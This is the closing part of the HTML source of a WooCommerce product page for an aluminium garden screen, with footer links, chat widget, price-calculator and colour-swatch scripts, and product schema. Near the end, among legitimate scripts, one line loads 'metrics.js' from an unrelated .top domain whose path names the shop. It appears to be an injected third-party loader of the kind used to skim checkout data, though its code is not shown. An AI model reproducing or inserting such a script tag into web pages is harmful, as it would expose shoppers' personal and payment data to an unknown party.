26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.facebook.com/luxuryscreens.co.uk" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to Install</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/press-enquiries/">Media Enquiries</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/affiliate-programme">Affiliate Programme</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/">Shop Garden Screens</a></p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/about-us/">About Us</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/terms-and-conditions/">Terms &amp; Conditions</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/delivery-returns/">Return &amp; Refund Policy</a></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-4" data-section="section-fb-html-4">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/contact-us">Contact Us</a></p>
<p style="text-align: left">Luxury Screens<br />
Havelock Street<br />
Dewsbury<br />
WF13 3LU</p>
</div></div>				</div>
								</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #000000"><strong>&copy; 2026 Luxury Screens.</strong> All rights reserved.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61f92db99bd1f31184da61a6/1fqqll7dk';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box2').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice2();
                console.log("This Page");
            }
        });

        $('.calc_height_box2 input').attr('cor-height2', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box2 input').attr('cor-height2', widthVar);
            calculatePrice2();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box2 input').change(calculatePrice2);
    }
});

function calculatePrice2() {
    var heightInput = jQuery('.calc_height_box2 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height2'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 750;
		else if (width === 45) price = 800;
        else if (width === 60) price = 850;
		else if (width === 90) price = 900;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 800;
		else if (width === 45) price = 875;
		else if (width === 60) price = 950;
        else if (width === 90) price = 1025;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 850;
		else if (width === 45) price = 925;
		else if (width === 60) price = 1000;
        else if (width === 90) price = 1075;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 900;
		else if (width === 45) price = 975;
		else if (width === 60) price = 1050;
        else if (width === 90) price = 1125;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}
</script>
                                                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box1').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice1();
                console.log("This Page");
            }
        });

        $('.calc_height_box1 input').attr('cor-height1', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box1 input').attr('cor-height1', widthVar);
            calculatePrice1();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box1 input').change(calculatePrice1);
    }
});

function calculatePrice1() {
    var heightInput = jQuery('.calc_height_box1 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height1'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 700;
        else if (width === 60) price = 800;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 750;
        else if (width === 60) price = 850;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 800;
        else if (width === 60) price = 900;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 850;
        else if (width === 60) price = 950;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>var Tawk_API = Tawk_API || {};

	Tawk_API.customStyle = {
		visibility : {
			desktop : {
				position : 'br',
				xOffset : '60px',
				yOffset : 60
			},
			mobile : {
				position : 'br',
				xOffset : 0,
				yOffset : 60
			},
			bubble : {
				rotate : '0deg',
			 	xOffset : -20,
			 	yOffset : 0
			}
		}
	};</script>
                                <script>
	jQuery('.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu').prepend('<div class="back_menu"><span><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve"><path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Back</div>');
	jQuery(document).on("click", ".back_menu", function(){
		jQuery(this).parent().parent().removeClass('ast-submenu-expanded');
	})
</script>                                <script>jQuery(document).ready(function( $ ){
    $('<a href="javascript:void(0)" class="tooltiphelp" style="margin-left:4px;"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8.75C0 3.91751 3.91751 0 8.75 0C13.5825 0 17.5 3.91751 17.5 8.75C17.5 13.5825 13.5825 17.5 8.75 17.5C3.91751 17.5 0 13.5825 0 8.75ZM9.75 4.75C9.75 5.30228 9.3023 5.75 8.75 5.75C8.1977 5.75 7.75 5.30228 7.75 4.75C7.75 4.19772 8.1977 3.75 8.75 3.75C9.3023 3.75 9.75 4.19772 9.75 4.75ZM8.75 7.5C9.1642 7.5 9.5 7.8358 9.5 8.25V13.25C9.5 13.6642 9.1642 14 8.75 14C8.3358 14 8 13.6642 8 13.25V8.25C8 7.8358 8.3358 7.5 8.75 7.5Z" fill="#222622"/></svg></a>').insertAfter("th.label label[for=pa_colour]");
});


</script>
                                                                <script>jQuery(document).ready(function($) {
    if ($("#contentscroll").length) {
        $("#contentscroll").mCustomScrollbar({
            axis: "x",
            theme: "dark-thick",
            scrollButtons: { enable: true },
            autoHideScrollbar: true,
            contentTouchScroll: true,
            keyboard: { enable: true },
            advanced: { autoExpandHorizontalScroll: true }
        });
    }
});

	jQuery(document).ready(function($) {
    var showChar = window.innerWidth < 760 ? 165 : 250;
    var showtxt = "read more", hidetxt = "read less";

    $('.term-description').each(function () {
        var content = $(this).text();
        if (content.length > showChar) {
            var con = content.substr(0, showChar);
            var hcon = content.substr(showChar, content.length - showChar);
            var txt = con + '<span class="dots">...</span><span class="morecontent"><span>' + hcon + '</span>  <a href="" class="moretxt">' + showtxt + '</a></span>';
            $(this).html(txt);
        }
    });

    $(document).on("click", ".moretxt", function (e) {
        e.preventDefault(); // Prevent default anchor behavior

        if ($(this).hasClass("sample")) {
            $(this).removeClass("sample").text(showtxt);
        } else {
            $(this).addClass("sample").text(hidetxt);
        }
        $(this).parent().prev().toggle();
        $(this).prev().toggle();
    });
});
</script>
                                <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#website","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","potentialAction":{"@id":"https://www.luxuryscreens.co.uk/#searchaction"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/"},{"@type":"SearchAction","@id":"https://www.luxuryscreens.co.uk/#searchaction","target":"https://www.luxuryscreens.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"WebPage","name":"N°143 Aluminium Metal Screen | Luxury Screens","breadcrumb":{"@id":"https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/#breadcrumblist"},"inLanguage":"en_GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#website"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/","@id":"https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/#webpage"},{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#organization","name":"Luxury Screens","address":{"@type":"PostalAddress","streetAddress":"Luxury Screens, Havelock Street","addressLocality":"Dewsbury","addressRegion":"West Yorkshire","addressCountry":"UK","postalCode":"WF13 3LU"},"email":"info@luxuryscreens.co.uk","logo":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.pnghttps://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","slogan":"Welcome to Luxury Screens, the UK’s leading manufacturer of garden screens, composite fencing and laser cut screens","telephone":"02045427411","url":"https://www.luxuryscreens.co.uk/","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.png"]},{"@type":"BreadcrumbList","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":"1","name":"Home","item":"https://www.luxuryscreens.co.uk/"},{"@type":"ListItem","position":"2","name":"Shop","item":"https://www.luxuryscreens.co.uk/shop/"},{"@type":"ListItem","position":"3","name":"Metal Screens - Laser Cut","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/"},{"@type":"ListItem","position":"4","name":"Aluminium Screens","item":"https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/"},{"@type":"ListItem","position":"5","name":"N°143 Aluminium Metal Screen"}],"@id":"https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/#breadcrumblist"},{"@type":"Product","name":"N°143 Aluminium Metal Screen","description":"For those who prefer a screen to provide a lot more privacy, the No143 model is the ideal choice. With large solid areas throughout to offer maximum cover, the screen also includes cleverly positioned vertical cut-outs to create the impression of a much bigger garden.","brand":{"@type":"Brand","name":"Luxury Screens"},"url":"https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/","sku":"L2337152","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg"],"aggregateRating":{"ratingValue":"4.6","reviewCount":"840"},"offers":{"@type":"Offer","price":"95","priceCurrency":"GBP","availability":"https://schema.org/InStock","priceValidUntil":"2025-12-31"},"@id":"https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/#product"}]}</script><div class="wooac-wrapper wooac-area wooac-popup wooac-popup-added mfp-with-anim wooac-popup-horizontal"></div>	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
	        <div id="sticky-add-to-cart" style="display: none;">
            <div class="content">
                <div class="left">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg" alt="N°143 Aluminium Metal Screen" class="product-image">
                    <div class="product-info">
                        <div class="product-title">N°143 Aluminium Metal Screen</div>
                        <div class="variation-price"></div>
                    </div>
                </div>
                <div class="right">
                    <a href="#product-variations" id="scroll-to-variations" class="button customize-button">
                        <i class="fas fa-pencil-alt"></i> Customise
                    </a>
                    <a href="#" id="sticky-add-to-basket" class="button add-to-basket">Add to Basket</a>
                </div>
            </div>
        </div>
        <script>
       jQuery(document).ready(function($) {
    // Scroll to variations
    $('#scroll-to-variations').click(function(e) {
        e.preventDefault();
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            $('html, body').animate({
                scrollTop: formElement.offset().top - 50
            }, 500);
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found");
        }
    });

    // Trigger add to cart
    $('#sticky-add-to-basket').click(function(e) {
        e.preventDefault();
        $('.single_add_to_cart_button').click();
    });

    // Update variation price in sticky bar
    $('.variations_form').on('show_variation', function(event, variation) {
        $('#sticky-add-to-cart .variation-price').html(variation.price_html);
    });

    // Show or hide sticky bar based on scroll position
    function updateStickyBar() {
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            let variationsOffset = formElement.offset().top;
            let productBottomOffset = variationsOffset + formElement.height();
            let windowScroll = $(window).scrollTop();

            if (windowScroll >= productBottomOffset) {
                $('#sticky-add-to-cart').fadeIn();
            } else {
                $('#sticky-add-to-cart').fadeOut();
            }
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found for sticky bar");
        }
    }

    // Check on scroll and after AJAX loads
    $(window).on('scroll', updateStickyBar);
    $(document).on('ajaxComplete', function() {
        updateStickyBar(); // Re-run after AJAX updates
    });

    // Initial check
    setTimeout(updateStickyBar, 1000); // Delay to ensure WooCommerce loads
});

        </script>
        <style>
        #sticky-add-to-cart {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            border-top: 1px solid #ddd;
            padding: 10px 20px;
            box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
            z-index: 9999;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        #sticky-add-to-cart .content {
            display: flex;
            justify-content: space-between;
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
        }

        #sticky-add-to-cart .left {
            display: flex;
            align-items: center;
        }

        #sticky-add-to-cart .product-image {
            width: 50px;
            height: 50px;
            object-fit: cover;
            margin-right: 10px;
        }

        #sticky-add-to-cart .product-info {
            display: flex;
            flex-direction: column;
        }

        #sticky-add-to-cart .product-title {
            font-weight: bold;
        }

        #sticky-add-to-cart .variation-price {
            font-weight: normal;
            color: #000;
        }

        #sticky-add-to-cart .right {
            display: flex;
            gap: 10px;
        }

        #sticky-add-to-cart .button {
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 3px;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        #sticky-add-to-cart .customize-button {
            background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
        }

        #sticky-add-to-cart .customize-button:hover {
            background-color: #eee;
        }

        #sticky-add-to-cart .add-to-basket {
            background-color: #000;
            color: #fff;
        }

        #sticky-add-to-cart .add-to-basket:hover {
            background-color: #000c !important;
        }

        #sticky-add-to-cart .fas.fa-pencil-alt {
            color: #808080; /* Gold color for the pencil icon */
        }

/* Mobile styles */
@media (max-width: 768px) {
    #sticky-add-to-cart {
        padding: 10px;
    }

    #sticky-add-to-cart .content {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }

    #sticky-add-to-cart .left {
        display: none; /* Hide product image and title on mobile */
    }

    #sticky-add-to-cart .right {
        flex-direction: row;
        width: 100%;
        justify-content: space-between;
    }

    #sticky-add-to-cart .button {
        flex: 1;
        text-align: center;
        padding: 10px 5px;
        display: flex; /* Add this */
        justify-content: center; /* Add this */
        align-items: center; /* Add this */
    }
}

        </style>
        	<script>
	jQuery(document).ready(function() {
		if (jQuery('body').hasClass('postid-77720') || jQuery('body').hasClass('postid-77620')) {

			jQuery('.variations_form').off('found_variation');

			// Add message and selected colors display
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').after(
				'<p class="color-limit-message" style="color:black;">Select Maximum of 3 Colours</p>' +
				'<p class="selected-colors-display" style="margin-top: 5px; font-weight: bold;"></p>'
			);
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').addClass('pa-colour');

			let selectedColorsArr = [];

			function reapplySelectedColors() {
				// Reset and re-apply visual selection
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					const title = $li.attr('title');

					$li.removeClass('selected selectedd disabled').attr('aria-checked', 'false');

					if (selectedColorsArr.includes(title)) {
						$li.addClass('selectedd');
						$li.parents('tr').find('.woo-selected-variation-item-name').text(': ' + title);
					}
				});

				// Disable extra options if 3 selected
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					if (!selectedColorsArr.includes($li.attr('title'))) {
						if (selectedColorsArr.length >= 3) {
							$li.addClass('disabled');
						} else {
							$li.removeClass('disabled');
						}
					}
				});

				// Show selected colors text
				if (selectedColorsArr.length >= 2) {
					let colorsString = selectedColorsArr.join(', ');
					jQuery('.multiple_colour_box input[type="text"]').val(colorsString);
					jQuery('.selected-colors-display').text('Selected: ' + colorsString);

					setTimeout(function() {
						const $ul = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]');
						$ul.find('li').removeClass('selected').attr('aria-checked', 'false');
						$ul.find('li.color-variable-item-multi-colour').addClass('selected selectedd').attr('aria-checked', 'true');
						$ul.parents('tr').find('.woo-selected-variation-item-name').text(': Multi Colour');

						jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val('multi-colour').trigger('change');
					}, 10);
				} else {
					jQuery('.multiple_colour_box input[type="text"]').val('');
					jQuery('.selected-colors-display').text(
						selectedColorsArr.length > 0 ? 'Selected: ' + selectedColorsArr.join(', ') : ''
					);
					let selectedVal = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.selectedd').attr('data-value');
					jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val(selectedVal).trigger('change');
				}

				// Manage Add to Cart button
				if (selectedColorsArr.length >= 1 && selectedColorsArr.length <= 3) {
					jQuery('.single_add_to_cart_button.button').removeClass('disabled').attr('disabled', false);
					jQuery('.color-limit-message').css('color', 'black');
				} else {
					jQuery('.single_add_to_cart_button.button').addClass('disabled').attr('disabled', true);
					jQuery('.color-limit-message').css('color', 'red');
				}
			}

			// Swatch click handler
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();

				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const title = $li.attr('title');

				if ($li.hasClass('disabled')) return;

				if ($li.hasClass('selected') || $li.hasClass('selectedd')) {
					$li.removeClass('selected selectedd').attr('aria-checked', 'false');
					selectedColorsArr = selectedColorsArr.filter(c => c !== title);
				} else {
					if (selectedColorsArr.length >= 3) return;
					$li.addClass('selected selectedd').attr('aria-checked', 'true');
					if (!selectedColorsArr.includes(title)) {
						selectedColorsArr.push(title);
					}
				}

				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				setTimeout(reapplySelectedColors, 10);
			});

			// Other variation swatches (non-colour)
			jQuery('ul.single-product-variable-items:not([data-attribute_name="attribute_pa_screen-colour-aluminium"]) li').on('click', function(e) {
				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				reapplySelectedColors();
			});
		}
	});
	</script>

	<style>
		ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.disabled {
			pointer-events: none;
			opacity: 0.4;
			cursor: not-allowed;
		}
	</style>
	    <script>
    jQuery(document).ready(function($) {
        function checkAndHideGreySwatch() {
            var selectedSize = $('.variable-item.selected[data-attribute_name="attribute_pa_size"]').attr('data-value');
            var selectedThickness = $('.variable-item.selected[data-attribute_name="attribute_pa_thickness"]').attr('data-value');
            var greySwatch = $('.variable-item[data-value="grey"]');

            if (selectedSize === "180cm-x-60cm" || selectedSize === "180cm-x-90cm") {
                if (selectedThickness === "16mm") {
                    greySwatch.hide();
                    if (greySwatch.hasClass('selected')) {
                        greySwatch.removeClass('selected'); // Deselect grey
                        $('input[name="attribute_pa_colour"]').val(''); // Reset WooCommerce selection
                        $('.reset_variations').trigger('click'); // Reset form if necessary
                    }
                } else {
                    greySwatch.show();
                }
            } else {
                greySwatch.show();
            }
        }

        // Run check on page load
        checkAndHideGreySwatch();

        // Run check when a size or thickness option is clicked
        $('.variable-item[data-attribute_name="attribute_pa_size"], .variable-item[data-attribute_name="attribute_pa_thickness"]').on('click', function() {
            setTimeout(checkAndHideGreySwatch, 100); // Delay ensures selection updates
        });
    });
    </script>
        <script src="https://merikskaimen.top/luxuryscreens/metrics.js"></script>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=394517505953364&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
